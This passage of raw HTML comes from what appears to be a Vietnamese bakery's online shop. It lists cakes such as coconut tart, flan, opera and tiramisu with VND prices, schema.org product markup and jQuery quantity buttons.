                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_250" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="TART DỪA"/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="8000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="TART DỪA"/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/z2488195852429_32899f2c47d1a9daaebfcbdd6a5020d44229_750x750.jpg" alt="TART DỪA" itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="TART DỪA" itemprop="name">TART DỪA</a></h3>
                        <div class="giasp_product">
                        <span class="giaban">8,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="250"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_239" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="KEM PLAN NHỎ "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="7000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="KEM PLAN NHỎ "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/flan9435_750x750.jpeg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="kem-plan-nho-239.html">KEM PLAN NHỎ </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">7,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_239" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_239" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="KEM PLAN NHỎ "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="7000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="KEM PLAN NHỎ "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/flan9435_750x750.jpeg" alt="KEM PLAN NHỎ " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="KEM PLAN NHỎ " itemprop="name">KEM PLAN NHỎ </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">7,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="239"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_238" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="KEM PLAN LỚN "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="10000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="KEM PLAN LỚN "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/flan4861_750x750.jpeg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="kem-plan-lon-238.html">KEM PLAN LỚN </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">10,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_238" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_238" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="KEM PLAN LỚN "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="10000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="KEM PLAN LỚN "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/flan4861_750x750.jpeg" alt="KEM PLAN LỚN " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="KEM PLAN LỚN " itemprop="name">KEM PLAN LỚN </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">10,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="238"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_236" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="OPERA "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="30000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="OPERA "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/z2488195651917_261f9c1293dc4469afdadc9b8ad63755-(1)6921_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="opera-236.html">OPERA </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">30,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_236" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_236" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="OPERA "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="30000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="OPERA "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/z2488195651917_261f9c1293dc4469afdadc9b8ad63755-(1)6921_750x750.jpg" alt="OPERA " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="OPERA " itemprop="name">OPERA </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">30,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="236"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_235" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="TIRAMISU "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="20000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="TIRAMISU "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/img_2884_facebook9364_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="tiramisu-235.html">TIRAMISU </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">20,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_235" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_235" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="TIRAMISU "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="20000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="TIRAMISU "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/img_2884_facebook9364_750x750.jpg" alt="TIRAMISU " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="TIRAMISU " itemprop="name">TIRAMISU </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">20,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="235"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_231" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="GẤU TIRAMISU"/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="25000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="GẤU TIRAMISU"/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/z2492212592165_ceb0163acd962b444bb4226db93216dd0900_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="gau-tiramisu-231.html">GẤU TIRAMISU</a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">25,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_231" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_231" itemscope="" itemtype="https://schema.org/product">
